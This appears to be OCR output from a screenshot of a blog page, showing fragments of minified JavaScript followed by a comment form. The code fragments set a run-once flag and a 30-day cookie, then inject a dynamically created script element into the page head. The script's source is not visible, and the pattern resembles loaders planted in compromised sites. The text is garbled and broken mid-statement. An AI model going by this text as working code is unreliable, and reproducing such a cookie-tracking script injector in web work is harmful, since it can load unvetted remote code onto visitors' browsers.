
window!=='undefined'&&window.__rl===u)return;var
d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);docume
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript
rl',u);}catch(e){}
(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(
{}})();
Leave a Reply
Your email address will not be published.
Required fields are marked
*
Comment
*